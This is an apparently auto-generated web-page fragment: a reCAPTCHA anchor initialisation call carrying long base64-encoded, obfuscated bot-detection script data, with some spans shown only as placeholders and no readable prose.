      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woDCgcKCQmtpw6LCikhIwrsDPcOVTRkHeBYqYcKUw5vDlcO2woTCisOqw4ZhwoRSQhvDpMKTW3HCjz5nwq97fcK+wozCj8KLw6TDtMOsw4AdwpUfw7nDo8KxN8KswpLDn0xqcn7CnsOOw7VIw4k2wrIOwq/CuDAoXhR4AFxDd8OsEcOIZsKNwpvCv8KvacOCw5hzwptnw709JhvCujAeTwvCrTjCrcKDw4nCom1HZ8ODw7nCm8KiRcO3w6XChk94w7DCpUQZw4xsFcK5BXfCvWVGSMOSPsKZJ8Kgw60/wrwLbsOsw6vCosOORmPDrMKNw5bCpsKow6dXwp4NSV0twp/DuGg0NsKlVcKbXMOtw6kCXSbCmXJQAWl5wrbClcK+w71BUMKfHy1YLD0Qf8OVdyIsNsO9VsOoGkocX8K7w7vCosOqwojCv8KLdRjDnsK1woTClxUnw6pXworDsAXDhEfDocO2w4XCl1gfU2FBwotaHzjDvnnCr1N+KWpBDsK6fcKfwpfCsl44Lx/CqsKQw5jDig3DkMKHw4zCqjBaw4Z6asOWBCVQcsOIeMO8w7/CrQTCqEwpCkHCh8KeJ3VHWWNIw5HDiMOpKsOQw4A7w4EVFnh5YMKIYMK+w7LDsMK4I8KVwr8ZwoTDpybDh8Okw4jDvG8/w6cVw57DgMKsJWAnB8OME8KKb8ORwqhCw68hIzfDgHkQQMK1wo8OwrTDtyXCgBzDqRTChMOVwpfCnsOPZw85QcO3w7DDoMOKw7vCu8OkFHLCjlnDrMOhZsKNw6VVwqHCk8O9woBAw6B3Qy0Hw4/CksOOA8Otw7lYwoLDqWnClxvCg8O2w7HDrcO7QcKCwrI7wrbCq8OwwoZUwoHDqBjDogjDomM8wrTCjknCiCZiW8KtXsO1w5J5w43DlsOKZMKiBlJjasOvw4LDnMO/w57DusK1w47Ci8OQEcKYRQXCjlDDhcOWwrLCp8O1w6jCmsKXA8Ozw4M3XkRvNVDDoMOpKcOAwopyw6YKw57DpsKOw6cywo7DmcKVXcO+w4Bhw5Y9C8OwbR7Cu3/CpH9Xw6TCmsKDDCvCs0EJPknCm8KKYsOxwpdEw6PDm8OJOiRYM8OZNnF8VsOsalbDoixnw7vCs2dPwqTCihvCjD4FwrQMwrvDpcO2wrTChBMuf8OeQcKbSQlFUhzDug7ChMKdwpvDpD1nw5LDk8K8JMKrKcOGYcKNwqnCj1/DrMOaw49Nw6t3wpnCizXCvjM6BcOww7fCt8KYwpUbRsOdwrjCucOPJwvDoTjDtTzDkXQfaEfDpcO/[base64]/Cv8KODsO8woDCnBMpw7vCg3YiwqnCpW5wwqEmwrvDtFQawpQJw6XCoMONRw/[base64]/CmsOYWsO3w4Alwp8UEyUrw6Nvwo8QEcO5fsOYCBpHwp3DusOZw5TCosO/OcOAw43DuMOcasKcLm/DuALDkhnCuVrCtMO7wqnCk8OTw7DCjBR2CxgdVsKEw4DCgSdzwoluSwfDigvDocOgwpPCiwfDrX7CnMKgw4TDscKfw7rDij14ecOcasOtNTrDuBjDpkTDrsO6SBLCmQ9SwoRxwo7Co8KXKAhfwqgQwq/Ch0fCgG/CpxjDrsK0AAjCpVlrCWApw6s6w4fCgMOpZkpYw5xmN1cgOXISEWTDp8Klwr/DrlfDqFZMOB9ewpjDrmXDqArCgcK4A1LDj8KpZSjCgcKaKTsoBTZrPm4/GHbDlG5Mwq19w7I4FMOKAsKvwobDtUt8N8OdVH3CjMKkwonCq8KrwozDnsKpw4jDuxrDtcKgGsKcwrJsw6XDnE/DvEXCvFsDw5lOEcKlEXTDhMKkw6ZXf8KAFlvCtVEWw6TDrcOlTsKtwoRxCsO/wph8f8OZwrAZC8KeYsOsbj8wwo/DoyfDj8OJLsKpwpbCscO6wp9jwp3Cu3PCmMOhw7bCnETDksOwwqotw6jDowpFw4xmH2bDk8K5wrrCvQ8jfsOCYsKYKTxiIx/[base64]/w5UAw6hkw4vCl8Kwwp9ww6LCgcKXwo/DqMKkI8ODw4EhbHVjZsKpbHnCiF/ClRnDocKFVmEEwp57w5gtw73Cpztpw5PClsKew609EsOrwpnDujgAwr5AZGjCokVcw75mGDlUcRbDjQptAm59w6JYw61kw5/[base64]/Csk4Tw5XCpjnDr8K9w55IScK7GMO7w4LCkz94J8KLw5s7JsOGwoNgwqtaC3B1wq7CksO4wpE3c8OYwoXCnwRjGMO0wrQRdsOuwpVYW8KjwqPCijbClMKOaMKKdH3DpWMyw7rCkRzCr0oyw68iUwFxKwdQw58UYjRew5XDqzB8PsKBQcKXUCRQKz/DqMK0wrxvwr7Dv2JCwpjCijAxNMKURsO6THjCsXHDlcOvEcKjwpHDnMOfHcKEbMKwOzcJw4FRwoDCqQpOX8O+woMuwqTCpMKKHQzDocOEwpFRc3/CkD0Ow7XDulvDo8OSHMOVT8OEWsOdDBnDpWF7SsKyNcOQw6nDs0JLb8KewpA0RQnDpMODw5XDhsOeLhdmwp/Cqk3DmgIzw5Msw4ZGwq3ClCU0w5kbw7JMw7zCiMKvwp9aDTp0MHsVC2XCoVDCscOcwqZqw5RWV8Ojwpd7Y2RSw4VAw7TDtcKmwoRENVDDisKAB8OrbcKCw5DCpsOQC0PCtgEjYMOGPMOpwo3DuWIAfXssM8OFSMKTKMKjwphOwo/CkMKNCzLCucKhwr1jwqo0w5/CjHs2w7spZgZuwoLCn00aImYew7TDrFcVfnjDvcO/Fx7Dr8OcwrU8w5hgVcO9Jx1EXcOGAkFLw6Fjwrw/w6/[base64]/ChMOQwr0qw40PMR3Cv8O3UMO/V8KCw6jDsMOMCzpmwrfChTdzw45JDcKcDcKLwr/CqSDDrMO0X8O5wo1MSVzDtsOkwr08wpJBw7PDgcO3EsKTMyN/[base64]/CqCPCgcKgwpjDpcOww5x+K27DscKCw6HDi0EzwrgeLsKGw7nDsj/Dk3x9JcOmw5AZEGIzL8OOJ8K6EBDDlVbCnxs5w5zCsX1/w4nDjz1ww4PDqS0kTTg0NHjDiMK4KRUuY8KKfVdewotKJz8nQ0pbOlMDw4HDncKJwoTCsnLDnUBPwpw1w7DCj0PCvMOhwrsOXzUSCcKew47DpEc2w4bCl8K3FVfDvsOPDsOWwpAJwo/Dqn8BTxYJJUfCtWN0E8KNwqwLw6pqwqxIwqvDo8Odw7ZoTmM/N8Kbw6RJX8KFU8OBI1zDmnocw4/CtXfDgcKTdjLDscOrwq7Ck1sZwrLCvcKCecOQwojDlGwADiXCv8Kjw6TCkMKoHgdPbTYzMMO0wqrClMO7w7TCkQjCoTLCm8K8w6/Dg3pRWcKsXcOwXVFyV8KmwoR4wrNIEFHDssKdTmNld8Khwr7DhEVDwrNxV3ktWRPCgkzCpsO4w7jCssOHQwLDqsK5wpXCmsKFMjZfKE3Ct8OXQQHCrwk/w6lTw4p1FW7DtMOiwp1IXUtbA8K9w7xkU8Kow4BcbjVBBD3ChWArQcK1wpJiwo3CgyPCpsOcw4NKbsKke0JqcFYywojCv8OKfsKdwpLDiQd5FkvCjVMQw41Yw7/ClGceUBRNw5vCiDoAXyY5E8ObP8O4w5kXw6XDtCTCp0plw7/[base64]/fQtHHcOjAcO+Il7DuiBnwr8ZwpI4WcOIwo3ChMOZwqTCl8OJwpYtwoNiw7/[base64]/[base64]/DicObfTowdcKPw73Ckn8Cf2B6w43CiMK+w6gPdRXClMOsw5TDhMKYw7bCtw8/wqhVw6zDs0rDksOQbmhGJEhGw6NAdcOswogrZC/[base64]/[base64]/CpgoMQsKtw7Jiw5QxG1ZJwqAswq/DhMKOw6jDnU1GPsKZw6HCkUJXwqvDosOQScOdbkrCv2vDvBrCrMOPdn3Dv8OuWMOew51ZcVQqLinDhsODWBLDrUQ0DAVdYXDCg2nCucKBBsO+KsKvfX/[base64]/DqQ9YPVl1KmTDmMOJE0rDlcK/A8KTDmpoLMKRw4JlQsKYw4cYw7vCujvCgsOCS2fDjkHDtwPDrsO1w5IuYMOUwrrDocOkaMKDw4fCjsKTwqBWwpTCpMOzHBZpw7rDvHoIbg3Cr8OtAMOUISohRsK3N8K9aV42w50KHz/CsyTDtlLCjMKCEsOMAMK7wp1lamhKw61XPcOFXyJ/Wx/[base64]/CmXkHasO6w7XCq2bDp8KdKcO3Z8KXwopZw6PDmDLDkVhERcK2asOtMmRzMcKZecOwwrwYN8OSXlzDg8KTw5TDmMKhYWLCpG0oVsKnBUTDlsORw6slw7F/DTsHYMK2PcOvw4fDtMOkw4HCqMOXw5TCplHDrcKHw55SKDLCjVfCicK5a8OTwrzDiGVjw7TDrzFXwrPDpUvCsQkLd8OYwqcHw4RZw6XCucOdw47DvytURwzDlMK8ellEVsKvw4kdTHbCvsOmwq7CtARKw6huXkcTwpQ5w73CusKVw6wrwqLCusOCwqtBwoA6w6xrC2/Dug1pHBsew5QlcVlILsKNw6bDgjZ/[base64]/QQsFw4Uwwqd2YBPDs3NNZ8Oew7UTwqLCuMKeEsOGc8ORw7nDlMOFAVdpw6bCkcKCw6ZFw7HChibCr8O1w4lEwrRaw7fDksOMw5UWEwXCvAQhw75Gw5LDp8KHwqQUFyoWwqBewq/DlxTCmMK/w7oawokpw4UgQcKNwr3DqVIxwp4DJz4bw6TCugvCjhBxwrljw5vChljCpjnDmcOXw6hEKcOCw7HCjhEzCcKAw7wQw4hSUcKxecKAw5JHSxZewog1wrgCECZew4wBw4B3wosxw5A1IEQjHgEZw5wjWR1oGsOESWfDpVpXIWNyw6sHQcKTTEHDnH/DvlNQRGfDnMKwwqFnRUDCmUrDjmTDj8OlGcO4VcOzwqJrBMKeR8KPw5cJwpnDoVRVwoAFR8O6wp3DrsOdWcKpZMOqZE3CicKVWsOIwpdaw5sWF2sca8Kaw5TCv0DDmjrDllTDsMOGwqs2wo5PwoTCqnd1FG0Lw7lJejnCrQQYSQfCgg/CnWlFHAELBw7CsMO4OcOjQMOZw4fCrhzCmsKFJsOow4hnWsO9SH/[base64]/wqpVLcO7w7nDgMKIwpoQJMOyF2/[base64]/woPDqsODwrbDisK9JMOtAQLCo8OBRA9jcsKkcAHCsMKXYsKOAFlDBsOSWiELwqbDvQUNfMKYw5QLw5TCp8KJwqHCkcKww7TCoR7Dm0DClsKoIw0XXh49wpvCj2jDv0XCqjDDtcKwwoUDwoA8wpNjXHINaRrCrAcywrU9wptJw7fDl3bCgAjDmcOvCk1Iw5bDgsOqw5/ChS3CicKweMOIw71+wq1cBjhqZcKAw6/DmMO1wr3Cq8K1NMO7XxbCsTpewqPCqsOIH8KEwrJUwqx2O8OPw5xxAVrCpsOqwrNjSMKaGy7CisKMXDoFKHA3bjvCo2dMbV/Du8KDV0VLMsKcT8KOw7XDuVzDrMKQwrQBw7LDh0/[base64]/[base64]/CkcOsGRHCmD/Du8KGG8OAfzrDpsK5NMO9Ol04wpYWK8K+TSAzwqgrVQVbw50Gw4UVAcKpHMKQwoBmQl3Cq2fCtQE/wp7DsMKuwqVmI8KMw5vDhinDnQnCjl91DsO2w5PCgAPCo8ODeMO6YsKdw69jwpBPJDxEM0jDisOiETLDi8OXworChMOvC2UwRcKfw7MAwoTCkkRGNENvw6cWw5ErelJWfMKgw4o0UG/Cl1XCvzwAwrvDk8O3wr8Qw7bDhjxpw4TCvcK4Y8OxFHkCY0wPw5zCsRfCmF10UVTDk8K0T8KKw4IdwpxqLcKRw6XCjAjDmExdw7QeL8OudsOtwpvCrGNFwqNzYgvDgMOxwq7DmkXDk8K3wqdXw7ZIFl/CuW4vdUXDjnPCocOPIMOQNcK/wo/CpsOgw4RAC8OMwoEWRRfDrcK4AFfCgTBDLxzDtcOQw4/CtcOMwrhywq3Cu8K7w71Cw48Xw60Dw7fCkSxtw4tqwpIDw55GfsKvVMKcb8O6w7AQG8KAwp0nVMOpw50+wpdVwrw4w6fCgMOgMsOnw6HCsxxPwqZkw4UJGjF2w7rDv8KPwr7DvDvCrsO7IcKUw6kUL8KbwpxBU27CrsO9wpnCgjjCo8KbdMKkw7zDvUrCucKXwqctwr/DujtebjAKVcOuwqMHw4jCksOjbsKSworCucOgwrLCkMOxdjwOP8OPO8K0bFsPLETDsR1KwqVKdWrCmcO7SsKxEcKUwokrwrHCoDh0w4LDkMKbIsOrdwbDusKfw6JjLAjDj8OxXWwkwqFXb8KcwqUfwp/DmFvCszTDmUTCn8OzYcKawrfDs3vDi8KLwqjClFJrLcOFA8Knw43Cgk3Dv8KNOsOHw7HCpcOmB0NSw4/CjFPDs0nDqWZfAMOIX1guPcKsw4HDuMKtQXzDuwTDiCjDtsKcw7lEw4oeQ8KYwqnDl8KOw5N/[base64]/[base64]/DnCLCjihRWzPCmcOKwp4Rw4zDgsKzVjnChBFoHFHDjsK0wrzDpl/[base64]/[base64]/Cv8Oow6N5A8KCY3TCnhfCijXCgsK/HxV2e8KmwpDDkQfDpcKiwp/DlTEQS1vCscKkw7bCr8OWw4fClTtgw5TDssKuwrcQw6Mpw5xROF4iw53DhcKRPBzCncOeSDbCiWrCiMO1NWA9wokiwrZ/w4l6w7nDsCkvwo0vAcO/[base64]/DngoIBkp/[base64]/DqsK9WwBOwoHCrWk7w5LCqgFmbWfDm8OgwqlRwr7CtsOVwpcHwo8FAcOZw5DCokLCnMOewq/[base64]/CmMOBwppuwqLCvVfChsOPKBDCssKhw51vwqU5wpTCn8Otwpobw47DrUXDusOiw5R0FDzDqcOHW1LCnwM5Sh7CvcKvdcKUfMOPw616CsKew5RXf0lyeCTCgVxyPRlQw7gYfGEVdBA1EXgVw6EqwrUtw5oow6TCnBlFw5Mdw7AuSsOHwpsvNMK1CcOCw7hXw6V/dXR+w7szNMK2wplsw6vDhChrw51NVcKuZzxewpLCnsO+U8O9wogXNSIvEsKJP3vDpRlVwpjDg8OQF3TCtDTCuMOTAMKacMKFTcO0worCrXw/wqkwwp3DpXzCusODCcKswrDDqsOuw5AmwqZSwoATITXCsMKaOMKAOcOhd1LDo1vDiMK/w4/DgVwywrFxw57DpcO8wookwrTCnMKsccKpG8KDIsKEQlHDgVt1wqbCqmJpeSzCo8O0dnpeIsOjFcKiw6NJa3PDtcKKDsOFfhHDpVXCl8K/w7fClkZhwpMMwp4Hw5vDiGnChMKRAAwOw7IBw7LDhcKiw7XCrcOmwoAtwqjDjMKywpDDlcKkwpbCuy/ChS4UBjk8wqvDhMOOw44EUHY5cDjCkwk0OsK7w5kTw5bDusK3w67DgcOSwrEbw5UrVcOkwqk2w5FABcOIwpTChF/CscOxw5HCrMOjA8KXWsO9wr5rA8ODesOnSWHCosKcw7PDrBvDrcONwpURw6LDvsKVwoLDrGxOw7PCnsKaJMOSG8O6HcOIQMKjw4ETw4TCncOkw7zDvsOiw4/Dm8K2csKnw6h+wosrJ8OOw7J0woLClSEFfAkCw7ZDw7l0UykqWsOawoPDkMK6w5bDl3PDmh4hd8OoZcOkE8Oyw7/CpsKAVTHDgzBlYG/CoMO0E8OcfHgNMsKsEErDicKDDsKUwrPDscOkG8KowrXDv0nDjDHCvkLCpsOMw5LDkcK/PUouWCgQHSPDh8OLwr/CisOXwpXDtcOIHcK/DxMxG108w48/U8OWcRvDocKnw5oww4XCigMGwofCn8OswpzCqA/CjMOWw5fDjsKuw6FswqE/FMKnworCi8KiNcOEbMOWwrbCvMOnZEDCpzTDlRnCv8OFwrkjB0VGAsOpwrkWLcKcwrHDgMO7bC/DosOSXcOWwoHCpcKZVcKFMDYbAjPCh8O1csKia11Rwo3ChyAfE8O/Di1qwoXDhsOOaVXCmMK/w7JQJMOXRsK1woxBw5ZDY8Oew6VHLSZsbht+TE/[base64]/V8K0XcKlJ23CuUjDr8KINcKRBXwpwpphwr7Ch3PDo0s7XMKuUkrDmEgnwoZsFkrDiQbCtnPCoSXDuMOew5rDpsOwwqjCigXDkn/[base64]/DgUhDBMOIw7R9w41pw6xBF8KxKcKiXcOqacKcwo4ewqELw5RTWcOdbsK7V8OPw6/Dj8Ozwo7DsAVcw5PDm28NK8OkfcKZY8KqdsOlGDVrQ8Oyw43DjcODwqrCnMKXP1lIbcKsDFZ5woXDksKlwoXCg8KkOcOxFzxWVS1zcmJ/dsO5QMKLwqHCrMKOw6Iqw7zCsMOvw71QZ8O2RsKTcsOdw7oPw63CqcK9wpbDgMOgwrkDAWvCinrCh8KPdSjDpMKiw7/DsGXDkXDCpsO5w55XPMKsDsO7w7LDnBjDpwU6w53DocKvEsOqw7jDkcKCw7FSI8Kuw5zDusOsdMKwwpBDYcKCUifDjMK4w6fDgCMQw5HDqsKUem/DrXjDm8K3wptyw4gIacKIw7ZaXcOwdTfCu8K7Fj/Ct3HDiSlWacOiQlTDlk7CiwrCj3PCtVPCoUYha8KjQsKAwoPDrMKnwq3DngXDiG3Cm1fChMKZw6MbPD/DgBDCoDHChsKiFsOww6tTwqEXYMOAaUF9wp59ekZ8wpXCqMOCHsKkDATDhHvCicOAw7PClRJ2w4TDuE7Du08hOynDlXUEQgDCp8OKC8KGw6YUw59Aw6Q/[base64]/CqcKGw50sYn88w7kww4PDjcO5w7UPwrcXwo/ChEMYw65Vw5NZw58Dw45cw6rClcKWHXTCkX5vwrxfahobwqPCvsOUQMKUAXzCssKtIMKEw7nDsMOCNMOyw6DCkcOtwrpIwoYKMMKCwpQ2wpstN2d/RVJeC8OCYm7DtsKZSsO+ZcK8w6gMw7N9WV8hfMOqw5TCiQ0uDsK/w5HCvcOqwqTDggcSwrvCjklMw7wvw5xfw5fDkcO0wrRxd8KwPVQZfTHCogt4w6VbIG5Kw4PCo8KMw5XCnHI5w5DDgcO3KjjCkMOnw7vDuMK7w7PCtnfDjMKmVMOuFcKwwprCscKew7zCvMKFw6zCpMOMwrVEZlM8wozDmUXCrHl/aMKCWcKSwpTCkcKbwpcywofCrcKEw5QDQAVGFCVswoJdwp3DqcOCZ8OUBAfCi8KtwrfChMOYZsOdfcOYXsKCJ8KkIiHDuxnCvxHDnw7Cr8KCFU/[base64]/ScKnURdww5knwpfCgThMfcOcBknCrMKmP1TCg8OFARhRwo9yw4k2RsKdwqbCjsOoJMOFUykWw7PDgMKBw6wDLsKRwqYvw4DCsQ14RsKBai3DkcOKSiXDkU/CgW7Cp8KRwpPDo8KwEhDCrsOoOScwwpcuLzRvwq8DVjjDnTjDoQtrH8OUWMKtw4zDmEDDucO+w7jDpnzDh1/DnFnCg8K3w7pyw4gcGAA/[base64]/[base64]/Cm8OtAGjDrDTCpCvCs3FJYGcVXjsNw5hhScKYScO8wpBhfFnClcO7w4PDngXCsMOaZRVvKmrDqcOOwrVJw7ISw5fCtVRJEcKMK8K0UWfCmnI4wqfDkMOQwqN2wr9Me8KUw4gYw7Z5wocxbcOrwqzDvcKmAMO/[base64]/w7fCvwgLWMKMwpTDh1p3KirCgyN2woFIEcOZAH0ANW/DhWZrw7VvwqnDuBbDu1cmwop8HjTCumzCuMKPw6xYbiLDisKywp3DucOcw65mBMO3Zi7Ci8OYNwc6w58tF0QxVcO4JMKyN1/DhxwZUDbCjF9KwpdYGmfDmcKgC8OcwrLDiU7CvMKzw7vChsKxKD4uwr7CgcKMwqNvwqN+BcKgD8OlRsOiw4wwwoTDvx7CucOGBxbDs0nCvMKyQSHDlsKwXMO0w7LDusOdwqk3w7xcSn/[base64]/NMKNw4wjw5AhBcKUwqzDmFXDnjrCq8ODWwjCucONFMK+wqLCi0EaAiTDkS/CpcOvw4ByIcKKCsKRwqxLw6QKNnHCg8OiYsOdFj8Fw6HDoEsZw6IlTjvCphpNwrl3wp9wwoQQF2XDnzHDr8KqwqXCocKcw47Ds17Cr8Kzw49mw79WwpQOQcOkOsO9ScKvXhvCpsO3wonDgSHCvsKIwoQOw6rDtVXDicKLw7/DgMOwwqjDh8O8csKOd8OXX1UCwqQgw6ItFVfCg3LChkHCr8K6woccXsKtCmA7w5IqGcKZQxUqw5rDmsKww6PCp8OPwoARa8K9wpzDgAjDl8OJRcOqKRTCusOWaCPCqsKMw7xcwo3Cv8O5wqciCBPCkMKAdR84w6jCkA5Zw5/DkgRQVHE5wpQNwrNSN8KkBXDComHDqsORwqzCgT9jw7vDgcKPw6bCvMO8ccO/UDLClsKUw4fCsMOHw5gXwrbCgjxcRE53w5fCucK8IwwXFsKjw6NKU1/CssODFUTCtmRuwrxhwo17woFHDhcYw5nDhMKGFCPDjBoRwovCnBsuDcKywqHDm8K2w45dwphvCcOCdUbCnx7CkVRmEcOcwqYLw43ChjFMw5l9E8KWw73CosKuLA/Dikx1wqTCnEZowqhJalrDrz7DmcKiw5fCmnzCoiPDlitQcMKkwo7CiMKFwqrCm347wr3DvsKWKHrCsMOkw6nDscODVipWwpTCvjxTYgwywoHDh8OYwqDDr1tQKSvDg1/Dp8K1OcKvJyVxw43DpcKRGMKwwrY6w797w5XDklfCrEVAJl/DuMKoQ8Kew6Zrw4vDi3bDpkk0w6PDv2bCmMO0e0UKGlEYUnjCkFo4wr7ClEnDv8O/wqnDmi3CgMKgfMKLwoDCgsOTC8OcKHnDkxY3KsOjGlLCt8OVQ8KZIsKxw4HCmMOKwqMPwoPCuUDCmSsqWnReLEPDgV7DgcOlWcOSw4LCq8Kjw6bCjMOGw4YoTlg0YTh0YiQbZ8Oqw5LCogPDmH0GwpVdwpLDscK3w7Y1w73CkcKrKj4bw7VSd8OQD3/[base64]/Du1kfw5bCqsKjw5czw5gxUMKRwrHChgvCmMKfwrPDv8O4Z8KxSQLDhhLDnx3DjMKGwp/CsMKgwplJwr1twqzDtUzCmMOdwqbCnVbDrcKiP1kjwpkIwpp4a8KzwqU3V8OJwrbDiSnCj2LDtwV6wpBIwoDCvifDjcOQLMKIwqHCi8OVw7MRMEfCkCwNw5p8wo5dwoFJw69wP8KZAhjCt8Oww77CvMK/F3VIwr5gQTVfw5PDs33ChEgUQcOVL1bDpHTDrsKTwrLDrUwnw5DCocONw5M6ZMO7woPDrxzDjn7DgBsYwoTDim3DgVMBDcK1KsK9w4jDiy/[base64]/CsMKgN2nCncK6O8K0wokTZTXDm8KewovDk8OWBsK/[base64]/QcK3MAtYw51ewprCk0zCmW7DrE7CnsKowowGw5F9wr3CksOPRcOXXBjCjsKiwqQvw5JOw59zw5ZTw4YEwrpHw7wNKlhDw4UFWHA6DGzCilo6wobDjMK9w7jDgcKGUsKKb8Ksw4NLwpZobmvCjRoaMmwxwqnDvgo9w7nDl8Kvw6k/WS9AwqHCtsK8EkzChsKeWsKUCzjDkHIWIjjDgMO1bWN9YsKsEjPDrMKxD8KKewrCrzIVw4jDt8OIHsOQwqDDtwnCqsO3FkrCjUJow4l/wq9gwrVeN8OmGF4hfBMzw6E6BhrDtMKUQcO1wrfDssKWwpoSNTTDimDDh2dhW1DDrMOLOsKGwqgrXMKSPcKNWcK6wq0Cbws+WiTCvcK9w5s0wpvCn8KwwqYNwo0gwplrWMKhwpIlWsK/[base64]/DgTfDh8KIw6nDicOjwpNaF8OhOiBxZnExQQ/[base64]/fTtlwp3CqsOqw548DVsObcKrbcKgVcKbRmMxw7Bkw71CdMKCIsK6OcKJZMKLw4hLwpjChMKFw5HCk3UgGMOZw740w5XCiMOgwqokw7kWCmkiFMO5w5Ifw6wmDB/DqXHDm8OtKDjDqcKSwq/[base64]/DhsK1MMKQVGvClsOUwovCjMK0w7XDrsKKwovCmyTDt8KxwpMMwrLCqcKCVFvCrBYOVsO5wpfCrsKJwqI+wp1QVMOjwqcNE8OcGcOswrvDn2gWwpbDvcO0bMK1wr1tL3kcwrhHw5fCi8Kowr7DoEnDr8KkfRrDgcOOwpzDs1g3w49dwq4zTsK+w7U3wpDCoSkmRyJhwo/DpUbCuF8Nwpwtwr7DksKcEcKGwrIDw6VuTsOQw6Ijwpw5w5zDkXLDjMKWwph3JiVJw6pjHg/[base64]/[base64]/CvhrDisKubsKlw5V1wofDiBrCsUIIdBTCp8OUw6toURzCsEvDu8O6WGnDuHklZA/CrRPDh8OtwoYxYzlfSsOdw4bCoit+wp/CjsOxw5YKwr5cw6EIwrIbOMKow6jDicOFw4V0SQZRDMKwemXDkMKjV8K2wqQAw6wOwr4MaQ15wqDChcOZwqLDp0QYwodnwqdmwroewp/Cs0rDpijDnsKNUU/CmcKTI2/Cm8O1KjTDh8KRd3tCJlBKw6nCohVYwo56w7Fsw4ZewqJ0Y3TCgnxSO8O7w4vClsOUSMKTWjrDvH8TwqQ5w5DCjcOnMkpTw4vDm8K4FETDpMKjw7LCkn/DjcK6wr8JBsKaw5BecgPDqcKbwr/DtCbCiQLDi8OVDVnCgMKDVnDDqcOnw6gewpzChSAJwpXCn2XDlCzDtMOBw7rDikwiw4TDpcKdwovDj3HCvMO0w6jDg8OUbMKJEBYJNMOcQG51Blstw65Mw5rDrAXChm/[base64]/DqyHDjStIEi13wrM2IMKew6/DoRDDtcKowozDtCYiA8ORacO5DVbDmSrCrxIWAzjCm358LMKOKwnCucOgwqlvS17CoH/[base64]/Cm8O2dEfDtGkrXcKuw4sDXMOBw6vCqTk2w7jCqMKuOCFBwokhVcO8CsK4w4VSHl3CqkIdT8KpChbCvsO0I8KiQFnDvnLDtcOgWyAJw6JEwprChTHCni/CjDXCncOGwo/CssKYA8Ocw65iGsOww4JJwppoUsOPTy7Cjl0uwqzDvMKTwrbDsDjCi0rCn0pbdMOoO8KiViPClcOaw7Zrw6wteDHClwPCnMKLwqzCosKiwoTDo8KHwpLChSnClhpYdnXClHQ0w6vDkMOPJl8cKhFNwpXCvsOnw6cTTMKrcMO4VT0/wp/[base64]/Do8KHJyvDhMOedsKww7rDrjdFN3fChsO3bU3ComtRw5bDvMKrcHDDmcOGwplEwqkcHMKxAcKBQljCqlrCmz07w7tfaXfCvsK1w7TCnsOsw47Cm8OZw4J1wqNowp/Cm8KMwp7CmMO6woAUw5/ChzfCpmhew4fDk8KFw4rDq8OJwpDDhsKXAUHCuMKXX15UEcKpLsO8OgXCosKQw45Bw43Co8O5wpDDiRxBY8KlJsKSwpHChcKyNVPCnh5Nw67DvMKMwpzDgcKQwpASw5MAw6bDhcONw7LDicKzBMK0ZRvDkcKBUMKLUkHCh8OkHkHCj8OGRnDCmMKkYcO/YsOcwqMDwrA2woZzw7PDgxDCncOXdMKDw6nDnTfDm1liDSDDqgI2V2LCuQ7CkVfDqQXDncKaw7Bww5nCjsOBwr4Hw44ecVAWwpktNMOXZMOjOMKCwpY/w6gSw43CiTrDgsKRY8Kbw5rCqsObw51ERUvCsCfCqsO7wrjDu3kAaD5Aw5FwFsKIw6VmVsO2wrxKwr9yAMO2GTBvwqnDmcKLKMODw45IWhzCghjCgj7CuH0tSAjDr1LDjsOPY3YHw5Jqwr/Dm143aRkEcMKsNgvCucOIWsOuwo5jR8ODw5gHwrzDicKPw4sew5RDw4UbIsKpw6kqcWbDriZPwo4Nw7HCgMO9Bh4oXMOnOgnDqHzCvil9Ix45wpggwq/DmVvDhCDDhlJSwofCrT3DuGxcwqY9wpPCiyLDv8K6w64/BUkYbMKHw5zCuMOuw4bCkcOfwrnCljAieMOGwr16w4HDjcKFL1dSwp7DilIBZ8KrwrjCl8OWOMOjwoQvKMO1KsKXbi1zw6obGMOqw4HCrCvCrMKUHwkJdmFHw5fCkE1OwoLCr0NeAsKBw7BNSMOpwpnDqlvDqcKCwo7DvFc6ICjDhMKPE3HCmm5FCSTDmMK8wq/DoMOtw6nCjDbCg8KGCjPCo8OVwrY1w7TCvEZUw4YmMcKHYcKxwpDDjsKkdGF1w6rDhSYRajBePcKEwoBvXMObwrHCrQ/DgDNcb8OSEifDpcOnw4rDk8Ksw7rDlE1hJgB3aXglPsK/[base64]/ZcOjJcOPwqrCg17DqsKWJGDCusKuL8OgwqPDkMO9QRjClgXCrWXCosOyf8OpdcOve8K3w5QNMMK0w7zCk8O/BgvCkh58wprCgmp8wopGw5jCvsKuw6B2PsOgwozDm0/DtmvDm8KXcXh8f8OXw5/Du8KeDFJJw5XDksKlwrV5F8Ocw6/DvX5+w5nDtS5pwprDuTUAwrN7AcKewog/w5tJUMOhQ0TCiSxfW8K9woXCk8Okw7DCkMONw4lGTT/CrsO6wpvCumhvVMOWw7ZgZ8Odw4BQE8Opw6LDv1d5w5s+wpTCjxFsWcOzwp7DosOVPMKRwqzDtMKle8O1wojCgh5vXXMoSTXCg8Obw4ZldsOQXh8Qw47DlmfDsT7DgURXU8KRw78lcsKKw5Ibw4nDoMOTDULDrsKzWVPCuXLCssOSCsODw6/CjFsOwrjDn8Ozw43Dr8OowpnCgUMbNsO+ZnRNw7PCusKfwozDr8OEwqLDncKNw58Lw6lAY8Kew5HCjjsnYVwowp4+XMKSw5rCoMOYwqh5wrDDrsKSXsOPwpPCpcOdSnnCmcKqwo4Uw6sbw4p3a3YXwolsC383e8Kaa2/CsUUhHiAEw5bDmsOheMOmW8Olw7AGw5Q5wrbCucKlwqjCsMKPLRXDq3bCrjN2J0/CiMO7wo0RcB9swo/CvAhXwoXCt8KPF8KFwps3w5Vdwpp6wohRw5/DtljCu1nDjwnCvSHCjwpfB8OvMcORbk/Dpj/DnioiPMKK